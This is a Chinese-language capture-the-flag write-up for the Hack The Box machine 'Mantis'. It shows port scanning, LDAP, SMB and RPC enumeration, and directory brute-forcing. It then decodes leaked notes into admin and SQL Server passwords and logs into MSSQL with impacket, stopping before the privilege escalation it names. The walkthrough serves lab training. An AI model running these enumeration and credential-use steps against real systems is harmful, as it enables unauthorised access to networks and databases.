靶机ip:10.10.10.52

知识点

- MS14-068权限提升

信息收集

nmap扫描

nmap -sS -sV -sC -p- 10.10.10.52

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-18 21:03 CST

Nmap scan report for 10.10.10.52

Host is up (0.41s latency).

PORT STATE SERVICE VERSION

53/tcp open domain Microsoft DNS 6.1.7601 (1DB15CD4) (Windows Server 2008 R2 SP1)

| dns-nsid:

|_ bind.version: Microsoft DNS 6.1.7601 (1DB15CD4)

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-18 13:03:51Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)

445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: HTB)

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

1337/tcp open http Microsoft IIS httpd 7.5

|_http-server-header: Microsoft-IIS/7.5

|_http-title: IIS7

1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM

| ms-sql-ntlm-info:

| 10.10.10.52:1433:

| Target_Name: HTB

| NetBIOS_Domain_Name: HTB

| NetBIOS_Computer_Name: MANTIS

| DNS_Domain_Name: htb.local

| DNS_Computer_Name: mantis.htb.local

| DNS_Tree_Name: htb.local

|_ Product_Version: 6.1.7601

|_ssl-date: 2024-07-18T13:05:06+00:00; -3s from scanner time.

| ms-sql-info:

| 10.10.10.52:1433:

| Version:

| name: Microsoft SQL Server 2014 RTM

| number: 12.00.2000.00

| Product: Microsoft SQL Server 2014

| Service pack level: RTM

| Post-SP patches applied: false

|_ TCP port: 1433

| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback

| Not valid before: 2024-07-18T13:00:53

|_Not valid after: 2054-07-18T13:00:53

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

5722/tcp open msrpc Microsoft Windows RPC

8080/tcp open http Microsoft IIS httpd 7.5

|_http-open-proxy: Proxy might be redirecting requests

|_http-title: Tossed Salad - Blog

|_http-server-header: Microsoft-IIS/7.5

9389/tcp open mc-nmf .NET Message Framing

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

49158/tcp open msrpc Microsoft Windows RPC

49167/tcp open msrpc Microsoft Windows RPC

49176/tcp open msrpc Microsoft Windows RPC

49182/tcp open msrpc Microsoft Windows RPC

50255/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM

| ms-sql-ntlm-info:

| 10.10.10.52:50255:

| Target_Name: HTB

| NetBIOS_Domain_Name: HTB

| NetBIOS_Computer_Name: MANTIS

| DNS_Domain_Name: htb.local

| DNS_Computer_Name: mantis.htb.local

| DNS_Tree_Name: htb.local

|_ Product_Version: 6.1.7601

| ms-sql-info:

| 10.10.10.52:50255:

| Version:

| name: Microsoft SQL Server 2014 RTM

| number: 12.00.2000.00

| Product: Microsoft SQL Server 2014

| Service pack level: RTM

| Post-SP patches applied: false

|_ TCP port: 50255

| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback

| Not valid before: 2024-07-18T13:00:53

|_Not valid after: 2054-07-18T13:00:53

|_ssl-date: 2024-07-18T13:05:06+00:00; -3s from scanner time.

Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows

Host script results:

|_clock-skew: mean: 34m15s, deviation: 1h30m45s, median: -3s

| smb2-security-mode:

| 2:1:0:

|_ Message signing enabled and required

| smb2-time:

| date: 2024-07-18T13:04:48

|_ start_date: 2024-07-18T13:00:29

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: required

| smb-os-discovery:

| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)

| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1

| Computer name: mantis

| NetBIOS computer name: MANTIS\x00

| Domain name: htb.local

| Forest name: htb.local

| FQDN: mantis.htb.local

|_ System time: 2024-07-18T09:04:52-04:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 110.51 seconds

有DNS服务、Kerberos服务、ldap服务、SMB服务、在1337端口有http服务、在1433 端口上有SQL Server服务,域名为mantis.htb.local,8080端口上还有http服务,应该是个Blog,还有其他等多个端口。



ldap

ldapsearch -x -H ldap://10.10.10.52:389 -s base -b "" namingcontexts

没什么重要的信息



SMB

smbclient -L //10.10.10.52

smb同样没有什么重要信息



rpc

利用RPC远程过程调用枚举用户

允许匿名访问,但不允许执行命令。



1337端口

此端口有http服务,访问一下

是个正常的IIS服务,当前页面没啥信息,利用gobuster工具扫描一下



gobuster dir -u http://10.10.10.52:1337 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40

发现有个/secure_notes目录,访问一下



发现有两个文件

web_config

这个没什么用,重点看第一个文件





dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt

看起来像是安装cms的操作步骤,如下载 SQL server 数据库、创建对应数据库和管理员等

在最下面找到一串二进制文件,疑似admin密码,利用工具尝试解密

拿到密码@dm!n_P@ssW0rd!



也可以利用shell命令解码

echo "010000000110010001101101001000010110111001011111010100000100000001110011011100110101011100110000011100100110010000100001" | perl -lpe '$_=pack"B*",$_'







这是会发现文件名像是某种编码,也拿工具尝试一下

成功拿到貌似是数据库的密码m$$ql_S@_P@ssW0rd!

也可以利用shell命令解码

echo NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx | base64 -d | xxd -r -p

这样我们就拿到了两个密码

1433端口

这个端口运行着SQL Server服务,上面已经拿到密码,尝试登陆



先尝试使用默认数据库管理员sa进行登录数据库

python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py 'sa:m$$ql_S@_P@ssW0rd!@10.10.10.52'

登陆失败,感觉是用户名不对,使用 OrchardCMS 的管理员 admin 作为用户名登陆



python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py 'admin:m$$ql_S@_P@ssW0rd!@10.10.10.52'

